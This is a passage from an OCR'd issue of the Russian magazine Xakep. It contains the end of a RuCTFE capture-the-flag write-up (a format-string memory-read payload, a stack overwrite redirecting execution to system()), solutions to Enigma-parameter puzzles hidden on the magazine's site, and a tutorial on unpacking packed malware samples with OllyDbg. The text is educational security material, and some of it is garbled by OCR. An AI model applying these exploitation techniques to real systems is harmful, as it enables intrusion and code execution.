Теперь надо научиться читать данные по произвольному адресу. Заметим, что первые 4 байта запроса оказываются на стеке. Чтобы добраться до этого места, надо сдвинуться на 57 \* 4 байта по стеку от вызова sprintf. Осталось только построить запрос, который будет читать значение по произвольному указателю с помощью %s: <your pointer> + <1020 bytes of trash> +  $'$ %p' \* 57 + '%s'.

- Итак, чтобы прочитать шесть последних флагов, нужно:
- 1. Посчитать адрес lastvalues в адресном пространстве жертвы, используя полученную ранее точку отсчета.
- 2. Прочесть значения указателей по адресам lastValues, lastValues + 4 .. lastValues + 20.
- 3. Прочесть строки по этим указателям, это и будут флаги.

#### Получаем все флаги

Пореверсив еще немного, можно понять, что флаги хранятся в префиксном дереве, построенном по ключу. С помощью техники из предыдущего пункта можно обойти все дерево.

Каждый узел в дереве - массив из 26 указателей (в ключе можно использовать только строчные буквы от а до z). В обычных узлах указатели ссылаются на следующие узлы, а в последних узлах - на сами строки с данными.

Зная адрес корня дерева, который можно легко посчитать от точки отсчета, будем просто читать указатели на все дочерние узлы и так далее, а на глубине 12 по указателям окажутся флаги. Работающая реализация есть в эксплоите в репозитории.

#### Выполняем произвольные команды в шелле

Ты мог заметить, что в бинарнике импортирована функция system. Есть несколько способов ей воспользоваться. Рассмотрим один из них, использующий уязвимость в функции подсчета подписи.

Получив запрос к любой из версий главной страницы, сервис вытаскивает из запроса все от символа / до ближайшего пробела и передает функции, которая считает подпись. Код этой функции выглядит примерно так:

#### uint64 wt\_sign(const char \*data, int32 length)  $\mathbf{r}$

![](_page_26_Picture_790.jpeg)

 $\}$ 

Здесь есть ошибка, которая позволяет перезаписать 24 лишних значения int-32 на стеке. Но перезаписать не произвольными данными, а путем прибавления и умножения на маленькие числа (байты строки запроса). Глядя на код, ты можешь заметить, что байты, меньшие 16 (знаково!), обрабатываются особым образом: значения на стеке умножаются на положительные байты и складываются с абсолютными значениями отрицательных байтов.

Идея в том, чтобы подменить адрес возврата из wt\_sign на адрес функции system и подменить значение по адресу «return address location> + 8, которое будет аргументом функции system, на адрес буфера с зап-

росом. Туда можно написать любые команды, которые захочется выполнить. Чтобы проделать это, придется разбить адреса на последовательности сложений и умножений маленьких чисел, а потом составить из них длинную строку запроса, которая, переданная функции wt\_sign, подготовит нужные значения на стеке. Работающая реализация есть в эксплоите.

![](_page_26_Picture_56.jpeg)

• Код эксплоита с тремя режимами работы

#### **RUCTFE HA «XAKEPE»**

Часть тасков перед соревнованиями RuCTFE размещалась на сайте «Хакера». По легенде, чтобы дешифровать флаги, исследователю нужно было найти пять параметров для шифровальной машины «Энигма». Возможно, ты помнишь, что в какой-то период на сайте вверху появилась плашка, при клике на которую тебя перебрасывало на статью «Погружение в крипту. Часть 1: как работают самые известные шифры в истории?». Именно в этой статье мы их и спрятали. Поскольку это была «затравка» к основному СТF-таску, мы не ставили целью проэксплуатировать реальные уязвимости: задачи были на смекалку и внимательность исследователя.

#### Как получить доступ к заданиям

Чтобы активировать таски, в URL статьи нужно было дописать GET-параметр /?ctf=. Значение параметра и регистр неважны. По сути, любой параметр, содержавший в себе подстроку ctf, активировал таски: например, ['/? RuCTF=', '/?Ctf=', '/?RUctfE=']. Итоговый URL для активации выглядел Kak https://xakep.ru/2015/12/24/crypto-part1/?RuCTF=.

Чтобы до этого догадаться, нужно было заглянуть в исходный код плашки со ссылкой, которая висела все это время на сайте: она содержала dataатрибут data-hint='/?RuCTFE'. Дополнительно в Твиттере запостили под-CKA3KY: Hint0: Add ?RuCTFE=2016 (could be obtained from data-hint attribute of welcome banner).

#### Флаг № 1: в таблице шифра Цезаря

- Оригинальный флаг: { 'туре': 'МЗ' } · Base64: eydUeXBlJzonTTMnfQ ==
- Цезарь (сдвиг +3): hbgXhAEoMcrqWWPqiT

#### В статье в разделе про шифр Цезаря есть такой текст:

...Это количество позиций называется ключом. При ключе, равном трем, этот метод называется шифром Цезаря. Император использовал его для секретной переписки. Для того чтобы зашифровать сообщение, нужно построить таблицу подстановок.

При добавлении GET-параметра к URL статьи появлялось дополнительное предложение:

Император использовал его для секретной переписки. >>Выглядел он примерно так: hbgXhAEoMcrqWWPqiT.<< Для того чтобы зашифровать сообщение, нужно построить таблицу подстановок.

#### Шифр сдвига

Это один из самых первых типов шифра. Процесс шифрования очень прост. Он заключается в замене каждой буквы исходного сообщения на другую, отстоящую от исходной на заданное количество позиций в алфавите. Это количество позиций называется ключом. При ключе, равном трем, этот метод называется шифром Цезаря. Император использовал его для секретной переписки. Для того чтобы зашифровать сообщение, нужно построить таблицу подстановок:

![](_page_26_Picture_791.jpeg)

Как видишь, во втором ряду символы алфавита сдвинуты на три позиции «назад». Чтобы зашифровать сообщение, для каждого символа исходного текста нужно взять соответствующий ему символ из таблицы подстановки.

Кусок текста, в котором появлялось дополнительное предложение с шифртекстом

Кусочек hbgXhAEoMcrqWWPqiT явно выглядел подозрительно. Ну а раз он в абзаце про шифр Цезаря, попробуем сдвинуть обратно на три позиции этот шифртекст. Получаем eydUeXB1JzonTTMnfQ==. Несложно догадаться, что это Base64. Декодируем любым онлайн-декодером (я использовал первый попавшийся) и получаем {'Type': 'M3' }. Это и есть первый параметр «Эниг- $MBI$ 

**Ваѕе64-онлайн декодировщик** 

![](_page_26_Picture_792.jpeg)

#### Декодируем шифртекст первого параметра

Флаг № 2: в response-хедерах

• Оригинальный флаг: { 'Umkehrwalze': 'C'}

evdUeXBlJzonTTMnfQ==

- · Base64: eydVbWtlaHJ3YWx6ZSc6J0MnfQ ==
- · inverse: QfnM0J6cSZ6xWY3JHaltWbVdye

В «режиме СТЕ» сервер отдавал один необычный заголовок: X-Ructf. Значением его была строка QfnM0J6cSZ6xWY3JHaltWbVdye. Достаточно было просто перевернуть строку в обратном порядке, чтобы получить Base64 (последние == некритичны). Ну а дальше опять вставляем в Ваѕе64-декодер и получаем { 'Umkehrwalze' : 'С' }.

**Ваѕе64-онлайн декодировщик** 

![](_page_26_Picture_793.jpeg)

<u>Лекодированный шифрте</u>

Мы получили второй параметр!

параметра

#### Флаг № 3: в изображении

- Оригинальный флаг: { 'Walzenlage': 'III-I-II' }
- · Base64: eydXYWx6ZW5sYWdlJzonSUlJLUktSUknfQ ==
- · inverse: QfnkUStkULJlUSnozJldWYs5WZ6xWYXdye

третьем задании на страницу подгружалась картинка ructf.gif, B на которой написано QfnkUStkULJ1USnozJ1dWYs5WZ6xWYXdye. Картинка была невидима на странице, так как для нее были прописаны CSS-стили:

![](_page_26_Picture_794.jpeg)

Узнать о ней (и не только о ней) можно было очень легко:

curl URL | grep 'ctf'

Но тут все не так просто. При открытии картинки в браузере исследователя ждала белая страница. Дело в том, что код был написан белым шрифтом на прозрачном фоне. Чтобы увидеть скрытый текст, можно было подменить цвет фона страницы в Chrome Developer Tools, скажем, на черный:

body{background-color: #000;}

![](_page_26_Picture_795.jpeg)

Белый текст зашифрованного параметра на прозрачном фоне

Ну а дальше опять реверс, Base64, и готово: {'Walzenlage':'III-I-II'}. Мы получили третий параметр!

- Оригинальный флаг: { 'Ringstellung': 'Е F T' } · Base64: eydSaW5nc3RlbGx1bmcnOidFIEYgVCd9
- · inverse: 9dCVgYEIFdiOncmb1xGblR3cn5WaSdye

В статье была фотография той самой «Энигмы». Разумеется, мы не могли обойти ее стороной и воспользовались известным трюком, с помощью которого можно спрятать данные в изображении.

![](_page_26_Picture_107.jpeg)

При обычном открытии статьи Wget'ом или curl'ом отдавалась настоящая картинка. Но на сайте «Хакера» мы используем lazy load, «ленивую» подгрузку картинок, чтобы сократить время загрузки. Так вот, если открыть страницу https://xakep.ru/wp-content/uploads/2015/12/ браузере, **BMECTO** B 1450870121\_509b\_enigma.png скриптами подгружалась другая GIF-картинка, на вид точь-в-точь как первая.

![](_page_26_Picture_109.jpeg)

#### **INFO**

Та самая картинка с секретом до сих пор доступна на сайте. Ты можешь скачать и исследовать ее по этой ссылке.

Трюк состоял в следующем: для GIF-изображения неважно, что находится в конце файла, главное, чтобы основной набор данных изображения в файле был целый. А для ZIP-архивов все равно, что стоит в начале, архиватор просто пропустит непонятные «мусорные» данные и начнет разархивацию с первых «знакомых» байтов. Именно поэтому можно было просто склеить GIF-картинку и ZIP-файл в одно целое, и получившийся файл был одновременно и валидной гифкой, и рабочим ZIP-архивом.

Просто скачиваем картинку и натравливаем на нее unzip.

localhost: secpic user\$ unzip -d ./data/ enigma.gif Archive: enigma.gif warning [enigma.gif]: 472410 extra bytes at beginning or within zipfile (attempting to process anyway) inflating: ./data/data.txt creating: ./data/\_\_MACOSX/ inflating: ./data/\_\_MACOSX/.\_data.txt localhost: secpic user\$ Разархивируем unzip'ом картинку со склеенным архивом. Архиватор предупреждает

В архиве был файл data.txt, в нем и содержался искомый четвертый параметр 9dCVgYEIFdiOncmb1xGblR3cn5WaSdye (после дешифровки {'Ringstellung':' $E F T'$ }).

Флаг № 5: в JSFuck

Погружение в крипту. Часть x view-source:https://xakep.ru/2 x

view-source:https://xakep.ru/2015/12/24/crypto-part1/?ctf=

 $\bullet\hspace{0.1cm} \bullet\hspace{0.1cm} \bullet$ 

испорченный

о странных байтах в начале архива (наша гифка)

- Оригинальный флаг: { 'Grungstellung': 'С U R'}
- · Base64: eydHcnVuZ3N0ZWxsdW5nJzonQyBVIFInfQ ==
- · inverse: QfnIFIVByQnozJn5WdsxWZ0N3ZuVncHdye

В исходном коде страницы статьи на хакер. ги в конце текста можно было увидеть странный <div> с JSFuck-кодом (разумеется, с display:none).

☆ :

ы оыть. В следующий раз поговорим про распредение <div style='display:none'>eval(fixme(p,a,c,k,e,d){e=function(c){return c};if(!&#187;.replace(/^/,String)){while(c&#8212;){d[c]=k[c]|c}k=[function(e){return  $d[e]\}$ ;e=function(){return'\\w+'};c=0};while(c—){if(k[c]){p=p.replace(new \b'+e(c)+'\\b','q'),k[c]}}}return p}('[][( +[+[}]]}+(}{{{{{{}+[}})+(}}+(}{{{{{{{{}+[}}+(}}+(}}+[}}+({{{{}}+[}[[]})+({{{[{}}+[+[}]+({{}[{]}+({}]}+(+!{]}+(+![]}+({{}{{}}+[}{{}}+[}}+({{{}{}}+[+[}}+[+[}}+[+[}}+[+[}}+[+[}}+[+[}}+[+[}}+[+[}+[+[}+[+[]+[+[]+[+[]+[+[]+[+[]+[ Скрытый div, который содержал JSFuck, упакованный обфускатором и затем явно

Если пробовать просто выполнить его в консоли браузера, вылезала ошибка. Сам JSFuck-код был ко всему прочему запакован вот этим популярным упаковщиком. Код, запакованный этим или похожими упаковщиками, в начале имеет приметную сигнатуру:

eval(function(p,a,c,k,e,d){e=function(c){return c};...

Как видишь, она «сломана». Примерная function заменена на явное fixme. Достаточно было просто заменить *fixme* на function обратно и получившийся фарш вставить в консоль «Хрома». На выходе после знакомых преобразований получаем пятый, последний параметр нашей «Энигмы»: {'Grungstellung':'C U R' }.

Редакция «Хакера» выражает благодарность команде HackerDom и организаторам RuCTFE за возможность принять участие в проведении RuCTFE, отличные таски и детальный райтап. Это было здорово :).

 $\circ$ 

# N) ЧАСТЬ 2: ВСКРЫВАЕМ УПАКОВЩИКИ,

Иван Пискунов

ЛОМАЕМ ПРОТЕКТОРЫ

Когда наш журнал был бумажным, мы считали не очень хорошей идеей делать серии зависимых друг от друга статей, ведь, чтобы освежить воспоминания месячной и двухмесячной давности, читателю пришлось бы поднимать подшивку. А теперь все просто :). Мы делаем цикл по реверсу малвари, две статьи уже вышло - вот нулевая (если кто не заметил, там офигенные ссылки, почитай, не пожалеешь. — Прим. ред.), вот первая Если ты что-то забыл вспоминай, а если нет — готовься узнать о том, как работают упаковщики и протекторы, для чего их используют и как с ними можно бороться.

![](_page_27_Picture_4.jpeg)

#### **WARNING**

Вся информация предоставлена исключительно в ознакомительных целях. Ни редакция, ни автор не несут ответственности за любой возможный вред, причиненный материалами данной статьи.

#### САГА О ПРОТЕКТОРАХ И УПАКОВЩИКАХ

Один из излюбленных приемов зловредописателей — использование упаковщиков (packers) и протекторов (protectors) исполняемых файлов (хотя это также относится и к DLL). Изначально эти инструменты считались весьма банальными и были призваны, по сути, уменьшать размер скомпилированного файла, а в случае протекторов - позволять модифицировать авторам свои программы, превращая их, к примеру, в demo- или trial-версию, и не заморачиваться с защитой в основном коде. Но позднее вирусописатели приспособили эти инструменты в корыстных целях.

Создатели вредоносов успешно стали применять их, чтобы усложнить антивирусный и эвристический анализ, защитить свои детища от запуска в виртуальной среде, отладки, дизассемблирования и последующего анализа. Поэтому с тех пор навыки и умения распаковывать исполняемые файлы вошли в обязательные требования как для начинающего, так и для опытного реверс-инженера. Наиболее популярные сегодня упаковщики — UPX, AS-Pack, FSG, PeShield, VMProtect. Это, так сказать, джентльменский набор, с которым аналитику приходится сталкиваться каждый день.

Протекторы, в отличие от упаковщиков, призваны защитить исходный файл от обратной разработки, соответственно, при этом они используют более изощренные методы, чем просто упаковщики: обфускацию, шифрование с использованием самописного либо популярного криптоалгоритма, такого, например, как RSA-1024, встраивание антиотладочных функций.

Как мы понимаем, чтобы добраться до нужного нам кода, который мы будем анализировать, сначала требуется распаковать файл, то есть снять все навесные защиты, восстановить оригинальную ОЕР и таблицу импорта, это как минимум. Частенько распаковка — это задача, укладывающаяся в стандартный набор действий, но иногда она становится творческой и выливается в целое хакерское исследование — с ящиками пива, блоками сигарет и сантиметрами сожженных нервных волокон :).

#### Ликбез по теории

Итак, как мы понимаем, использование упаковщиков/протекторов/крипторов значительно усложняет реверсинг. Помимо этого, писатели зловредов могут использовать многократную упаковку (так называемый послойный пак), применять малоизвестные или вовсе самописные тулзы (для тех, кто хочет накодить что-то свое, небольшой ликбез), сигнатуры которых будут отсутствовать, к примеру, в том же PEiD. Интересно, что любой пакер, не созданный специально для шифрования малвари, оставляет свою уникальную сигнатуру в бинарнике, а соответственно, умея пользоваться Нех-редакторами, можно определить его сигнатуру и без РЕ-анализатора.

Общий принцип рассматриваемых инструментов упаковки/защиты таков: после клика на ЕХЕ-файле и его запуска выполнение основного кода программы начинается с так называемой точки входа (Entry Point) — адреса, по которому передается управление после загрузки программы в оперативную память. Когда программа запакована, алгоритм работы несколько изменится. Упаковщик запоминает точку входа ЕР, потом, используя алгоритмы архивирования, сжимает содержимое файла (как правило, это секция кода и данных), после чего дописывает свою сигнатуру после либо до сжатого кода программы и перенаправляет ее не в основной код программы, а в код упаковщика (точнее сказать — распаковщика). Сам же код распаковщика, находящийся теперь внутри файла, получает управление первым и распаковывает упакованные секции кода/данных в памяти! На диске исходный файл остается нетронутым, то есть упакованным, неизменным. После того как код и данные программы распакованы, код распаковщика восстанавливает таблицу импорта и передает управление основному коду программы, на бывшую точку входа, которая в упакованных программах называется оригинальной точкой входа (Original Entry Point). Если кратко, то это все основные моменты.

![](_page_27_Figure_15.jpeg)

Сжатие данных (упаковка) основывается на свойстве энтропии информации, а алгоритмы по своей сути очень схожи с теми, что применяются в архиваторах, только в отличие от первых упаковщики для исполняемых файлов распаковывают данные в оперативную память.

Протекторы, как и некоторые упаковщики, используют ряд приемов борьбы с динамической распаковкой, например расшифровывают код не полностью, а лишь по мере исполнения или создают образ и распаковывают его в память только на момент запуска. Протекторы, используя API-функции, могут определять, что их код запущен под отладчиком, после чего прекращают свою работу. Причиной тому — результат вызова функции API IsDebugger-Present(), которая определяет, отлаживается программа или нет. Помимо этого, протекторы внедряют процедуры проверки целостности исходного файла, шифруют таблицу импорта, запрещают снятие дампа с определенных адресов виртуальной памяти и иногда используют малодокументированные и недокументированные API-функции, защищающие от трассировки и установки аппаратных точек останова.

#### Ручная и автоматическая распаковка

С большой долей вероятности все рабочие экземпляры малвари будут запакованы тем или иным упаковщиком/протектором. Но чтобы все-таки убедиться, что файл запакован, запускаем РЕЮ или любой другой РЕ-анализатор. В 90% случаев этого будет достаточно, PEiD имеет большую базу данных сигнатур и плагинов, что позволяет обойтись без лишних хлопот.

Дальнейшим шагом станет распаковка файла (восстановление) в его исходный (wild source) вид. И тут есть несколько сценариев действий. Первый - это использовать автораспаковщики, тулзы, специально заточенные под автоматическую распаковку файла, основываясь на уже известном алгоритме упаковщика/протектора. Например, UN-PACK — это анпакер для UPX, ACKiller — для программ, защищенных протектором ACProtect, Stripper для файлов, запакованных ASProtect, ASPack unp - для накрытых упаковщиком ASPack.

Второй вариант — использовать универсальные распаковщики, например QuickUnpack, RL!dePacker или Dr.Web FLY-CODE Unpacker, основанный на движке FLY-CODE антивируса Dr.Web. Фича программ в том, что они сами автоматически анализируют файл и ищут в нем ОЕР, а после дампят программу (в том числе и импорт восстанавливают). Однако часты случаи, когда сдампленный файл оказывается неработоспособным из-за некорректности его обработки универсальным распаковщиком или из-за изменения алгоритма пакера, который несовместим с тем, что использует универсальный распаковщик. Но есть и плюс: иногда, если файл не удается распаковать до рабочего состояния, секция кода в любом случае получается распакованной, а этого вполне достаточно для анализа.

И третий сценарий, более длительный, но в перспективе более успешный, - ручная пошаговая распаковка с помощью OllyDbg. Если файл запакован чем-то неизвестным, это легко определить по наличию в таблице импорта защищаемого приложения WinAPI-функций из библиотеки kernel, таких как GetProcAddressA, LoadLibraryA или GetModuleHandle.

Рекомендую прочесть статью с подробным описанием всех существующих на сегодня анализаторов, в ней можно ознакомиться с кратким описанием

#### каждого и даже их скачать.

А вот аналогичная страница, но только на этот раз про распаковщики (на всякий случай зеркало тут).

![](_page_27_Picture_26.jpeg)

#### **INFO**

Авторы вредоносного ПО широко используют упаковщики и протекторы для усложнения его детектирования и для противодействия анализу. Большинство из них анализируются стандартным инструментов арсеналом реверс-аналитика, но некоторые требуют нестандартного подхода и глубокого знания РЕ-архитектуры.

#### УЧИМСЯ СКРЫВАТЬ ПРИСУТСТВИЕ ОТЛАДЧИКА И ОБХОДИТЬ **МЕТОДЫ ПРОТИВОДЕЙСТВИЯ**

В одной из статей нашего журнала были описаны наиболее интересные плагины для OllyDbg. Нам обязательно понадобятся:

- OllyExt содержит опции Anti-AntiDebug;
- OllyDumpEx отличный дампер процессов;
- swordfish быстрая установка точек останова;
- $\cdot$  uberstealth фича Anti-AntiDebug, основанная на коде IDA Stealth.

Все самые нужные плагины OllyDbg 2.xx Plugins можно забрать с файлового архива Tuts4you тут и тут. Набор плагинов для IDA Pro с подробным описанием доступен на GitHub или на Tuts4you. Тем же, кто готов написать свой плагин, могу рекомендовать интересную статью.

#### Шифрование кода

При анализе различных защит нередко приходится определять, какой алгоритм был использован для шифрования данных. Часто зловредописатели не изобретают велосипедов, а используют уже готовые алгоритмы шифрования. К примеру, если алгоритмы стандартные, то их можно идентифицировать по некоторым характерным константам-полиномам, таблицам преобразований или по последовательности выполняемых операций. Для поиска криптоалгоритмов в исполняемых файлах созданы специальные программы, которые можно посмотреть и скачать тут.

Наиболее популярен плагин Krypto ANALyzer для PEiD. Найденные значения можно просто посмотреть или экспортировать в скрипт для дизассемблера IDA Pro.

#### КРАТКОЕ РУКОВОДСТВО ПО АНАЛИЗУ

Типовой набор действий банален: определение сигнатуры упаковщика, поиск ОЕР, дамп программы на диск, восстановление таблицы импорта, восстановление релоков, пересборка. А если же файл не просто был запакован, а еще и обработан протектором, то могут потребоваться дополнительные действия, такие, например, как удаление мусорных инструкций, обход антиотладочных приемов, изоляции функций проверки целостности кода CRC.

Несколько слов о динамических библиотеках. Распаковка DLL практически не отличается от распаковки EXE-файла. У DLL, как и у EXE, есть точка входа в код программы — Entry Point, созданная пакером, и оригинальная OEP. Таким образом, нужно остановиться на DLL в Entry Point, распарсить и оттуда идти к единственно верной OEP нашей DLL. Дальше можно стандартно дампить. И еще пара коротких абзацев из матчасти, которая сегодня нам при-ГОДИТСЯ.

#### Несколько слов о breakpoints (точках останова)

Точки останова — часто используемый и незаменимый прием любого реверс-аналитика. Основные режимы — это:

- останов при чтении;
- останов при записи;
- выполнение памяти по заданному адресу.

Команда CALL \$+5 POP REG характерна для защитных механизмов, к примеру копирующих себя на стек. А часто возникающая инструкция PUSHFD присутствует в самотрассирующихся программах и антиотладочных защитных механизмах.

- OllyDbg поддерживает несколько видов брейк-пойнтов:
- обычный брейк-пойнт, первый байт команды, на которой мы хотим остановиться, заменяется специальной командой INT3, вызывается по клавише F2 или из контекстного меню;
- условный брейк-пойнт (Shift + F2) обычный INT3 брейк-пойнт со связанным условием;
- условный брейк-пойнт с записью (Shift + F4) условный брейк-пойнт НЕКОТОРОГО ВОЗМОЖНОСТЬЮ регистрации значения  $\overline{C}$ выражения или параметров известной функции.

#### Шпаргалка: способы адресации

Немного о том, как передать управление в другую часть кода. 1-й способ:

![](_page_27_Picture_651.jpeg)

2-й способ:

![](_page_27_Picture_652.jpeg)

3-й способ: call metka metka: 4-й способ: stc jc metka metka: 5-й способ: mov cl, 1 loop metka metka:

#### Немного о структуре РЕ-файла

Обзор структуры РЕ-файла выходит за рамки данной статьи, поэтому не будем лезть в дебри, однако полностью обойти эту тему нельзя, и знание матчасти в дальнейшем нам хорошо поможет. Могу посоветовать следующие статьи по анатомии РЕ-файлов на Хабре, хороший гайд по полному пониманию Win32- и Win64-файлов и небольшой ликбез на ExeL@b.

Все эти примеры могут нам пригодиться при нахождении ОЕР.

Как видишь, вопросу внутреннего устройства РЕ-файла посвящено большое количество теоретического материала, и это неслучайно: его структура довольно богата, а умение хорошо ориентироваться в ней позволяет проводить более сложный и глубокий анализ. Но, повторюсь, эта тема выходит за рамки нашей статьи, поэтому скажем о ней весьма кратко. Если упрощенно, то РЕ-файл — исполняемый EXE-файл, который содержит непосредственно исполняемый код и данные, необходимые для корректного выполнения программы в системе. Обычно содержимое РЕ-файла разбито на несколько секций, которые описываются в заголовке. Это что-то типа оглавления к книге. Попробую объяснить пару важных нюансов.

#### Значения RVA/VA

RVA (Relative Virtual Address) переводится как относительный виртуальный адрес. Его относительность заключается в том, что он отсчитывается от адреса загрузки, который может быть, а может и не быть равен ImageBase. RVA вычисляется так:

#### RVA = VA - адрес загрузки

где VA (Virtual Address) — виртуальный адрес элемента в памяти, а адрес загрузки берется из поля OptionalHeader.ImageBase в том случае, если он равен ImageBase, либо вычисляется лоадером.

- Общий алгоритм распаковки большинства файлов таков:
- 1. Находим RVA OEP.
- 2. Дампим программу.
- 3. Восстанавливаем таблицу импорта.
- 4. Меняем точку входа на оригинальную.

#### Значение ОЕР

OEP (Original Entry Point) - это адрес, с которого бы начала выполняться программа, если бы не была упакована. Virtual Address (VA) — виртуальный адрес элемента в памяти. Relative Virtual Address (RVA) — относительный виртуальный адрес. Адрес относительно ImageBase. К примеру, мы нашли OEP, равный 00301000, а ImageBase равно 00300000, тогда RVA ОЕР будет 1000. Значение ImageBase можно узнать, посмотрев в любом редакторе PEзаголовков.

#### ЛАБОРАТОРИЯ ДЛЯ ИССЛЕДОВАНИЙ

Как и в прошлый раз, все эксперименты по анализу малвари мы будем выполнять в нашей импровизированной лаборатории - виртуальной машине с предустановленной Windows XP. Набор инструментов, в принципе, всегда один и тот же, разница лишь в том, как часто мы будем применять тот ИЛИ ИНОЙ.

Образцы исследуемой малвари прилагаются к статье. Помни, при распаковке архива с лабами антивирус будет распознавать файлы соответствующим образом. Не забывай, что бэкап - лучший друг админа! До и после всех экспериментов не забывай делать резервные копии, тем более это так легко с виртуальными машинами: раз, два - и снапшот готов! А это потом сохранит тебе кучу времени, поверь, проверено на практике!

![](_page_27_Picture_76.jpeg)

#### **WARNING**

Будь осторожней при скачивании и распаковке архивов с образцами malware на свой компьютер. Все исследования выполняй только в изолированной виртуальной среде! Не выполняй действий, в которых не уверен на 100%! И делай регулярные snapshot системы для быстрого отката.

← НАЧАЛО СТАТЬИ

![](_page_28_Picture_2.jpeg)

#### **АНАЛИЗ СЕМПЛА MALWARE01**

На примере этого семпла мы разберем базовый алгоритм первичного анализа файла, поиска ОЕР, оригинального (незапакованного) кода, после чего файл можно будет легко сдампить на жесткий диск и, к примеру, открыть в IDA Рго для просмотра таблицы импорта всех функций.

- Используемые инструменты:  $\cdot$  PEiD (DiE);
- · OllyDbg v2;
- · IDA Pro.

Первым делом запускаем анализатор PEiD или DiE.

![](_page_28_Picture_745.jpeg)

Итак, видим, что перед нами Win32-приложение, любезно запакованное PECompact, а сам бинарник скомпилирован Visual C++. Идем дальше, грузим OllyDbg и закидываем в него наш семпл. Если дебаг-

гер будет ругаться, потому что файл не опознан из-за упаковщика, не обращаем внимания, щелкаем ОК и загружаем файл.

![](_page_28_Picture_746.jpeg)

Address Hex dump RETURN to kerne132.7C8170<br>htdll.7C910208

Окно OllyDbg после первичной загрузки семпла

Наш курсор встает на адресе 00405139 PUSHAD. Справа в окне можем просмотреть текущее значение регистров. Дальше ставим точку останова hardware on access на регистре ESP, после чего строка окрашивается в красный цвет. Жмем несколько раз F9, чтобы запустить программу, после чего она наткнется на наш брейк-пойнт и остановится. Что мы видим? Курсор остановился на адресе 0045013A CALL malware01.00405141, соответственно, это наш главный CALL.

![](_page_28_Picture_747.jpeg)

В правом окне регистров на значении ESP 0012FfA0 щелкаем правой клавишей и выбираем Follow Dump. После этого переключаемся в нижнее окно, где содержится Hex dump, и, выделив несколько элементов, также щелкаем правой клавишей на Breakpoint → memory on access. Запускаем выполнение программы F9. Ставим еще один брейк-пойнт: Breakpoint → Hardware on access → Dword. Далее выполнение кода останавливается на точке POPAD.

![](_page_28_Picture_748.jpeg)

![](_page_28_Picture_749.jpeg)

Если вернуться на шаг назад, то мы увидим распакованный оригинальный код, однако он будет в нечитаемом для нас виде.

![](_page_28_Figure_21.jpeg)

Чтобы это исправить, жмем Ctrl + А и видим, как на глазах строки преобразуются в понятный набор инструкций.

![](_page_28_Picture_750.jpeg)

После этого мы дампим процесс, открываем Plugins → OllyDmp → Dump → Debugged process, в открывшемся окне обязательно щелкаем Get EIP as OEP и потом кнопку Dump.

![](_page_28_Picture_751.jpeg)

В итоге получаем распакованный файл, который теперь легко можно закинуть B IDA Pro.

![](_page_28_Picture_27.jpeg)

Executing function 'main'...<br>
Executing function 'main'...<br>
Compiling file 'C:\Program Files\IDA\idc\onload.idc'...<br>
Executing function 'OnLoad'...<br>
IDA is analysing the input file ...<br>
You may start to explore the input f

**OILDE** 

Распакованный файл загружен в IDA Pro

#### **ІАЛИЗ СЕМПЛА MALWARE**

А теперь - более сложный вариант предыдущего семпла, затруднять жизнь нам будет испорченный РЕ-заголовок. Однако и на него есть решение. Используемые инструменты:

- $\cdot$  PEiD:
- · OllyDbg;
- Import REConstructor;
- $\cdot$  IDA Pro.

PEID нам говорит, что семпл зашифрован UnPack.

![](_page_28_Figure_37.jpeg)

Сигнатурный анализ с помощью РЕ-анализаторов

s.<br>• IDA - C:\Documents and Settings\Admin\Paбочий стол\Practical Malware Analysis Labs\malware\_samp4.e

PS. P<sub>S</sub>

PS.

00000010

**| υυυυυυυυυν+υτυτο: start** 

<mark>☀</mark> OllyDbg - malware\_samp5.exe - [CPU - main thread, module kernel32]

File View Debug Trace Pluging Options Windows Help

Если попытаться открыть его в IDA Pro, PEview или в ранних версиях OllyDbg без плагинов, получим сообщение о некорректности файла. А в IDA Pro у открытого файла напрочь будет отсутствовать таблица импорта, все, что мы сможем увидеть, - это функции LoadLibraryA и GetProcAddress, через которые пакер будет грузить оригинальный код.

![](_page_28_Picture_752.jpeg)

 $.P. . . p. . 06. . . 6. .$ <br>PEQ. \_Q.00Q. ..p  $b \in \mathbb{R}$ .  $\mathbb{R}$ .  $\mathbb{R}$ .  $\mathbb{R}$ . ЁЪ..Ъ...аМ0.гМ0.

Семпл malware02, загруженный в IDA Pro

Неплохой трюк, правда? Открываем OllyDbg и грузим туда наш файл. По клавишам Ctrl-G открываем окно поиска, в котором вводим LoadLibraryA, переходим на соответствующую строку кода и ставим брейк-пойнт по F2.

![](_page_28_Picture_753.jpeg)

### Окно OllyDbg с искомой строкой кода

После этого запускаем выполнение и видим, что после загрузки библиотеки kernel32.dll сразу подгружается advapi32.dll, а также commctrl.dll. Выскакиваем на строчку PUSH EBP, в правой колонке наблюдаем вызов функций kernel-32.GetVersion и kernel32.GetCommandLineA - вуаля, попадаем на распакованный оригинальный код.

![](_page_28_Picture_754.jpeg)

По аналогии с прошлым вариантом мы можем сдампить файл, однако, если это сделать, сохранение произойдет с ошибками. Помнишь, я говорил про битый PE header? Именно в нем причина. В нашем случае нужно восстановить таблицу импорта (IAT) с помощью программы Import REConstructor. Запускаем тулзу, выбираем нужный нам процесс из памяти, жмем последовательно IAT autosearch, Get Imports и Fix Dump.

![](_page_28_Picture_755.jpeg)

Вот наконец мы и получили распакованный файл, с которым дальше можно делать все, что угодно.

#### **АНАЛИЗ СЕМПЛА MALWARE03**

( )|

А что же делать, если нам попалась малварь, которая запакована еще неизвестным пакером? Конечно, общий алгоритм действий сохраняется, но мыслить придется нестандартно, искать новые подходы и экспериментировать. Ниже мы разберем несложный пример того, как нужно проводить анализ, когда файл запакован тем, что в андеграунде называется hacker-packer. Используемые инструменты:

#### $\cdot$  PEiD;

#### · OllyDbg.

Первым делом запускаем анализаторы PEiD/DiE/Pe-Scan, и что мы видим? Файл чем-то запакован :). Несмотря на то что PEiD все-таки распознал его сигнатуру, это нестандартный упаковщик, а в сигнатуры он попал потому, что уже устарел.

![](_page_28_Picture_756.jpeg)

Грузим файл в OllyDbg, открываем диалог поиска по Ctrl-G, пишем VirtualAlloc, жмем ОК и попадаем на нужную нам строку кода, на которой устанавливаем брейк-пойнт по F2.

![](_page_28_Picture_757.jpeg)

Теперь смело по F9 запускаем программу, пока она не остановится на брейк-пойнте. В правом окне со значением регистров на значении ЕАХ правый щелчок мышью и выбираем Follow in Dump.

![](_page_28_Picture_60.jpeg)

Теперь в нижнее окно, выделяем несколько байтов и снова щелкаем правой кнопкой Breakpoint → Hardware, write → Byte, после чего снова запускаем программу клавишей F9.

![](_page_28_Picture_758.jpeg)

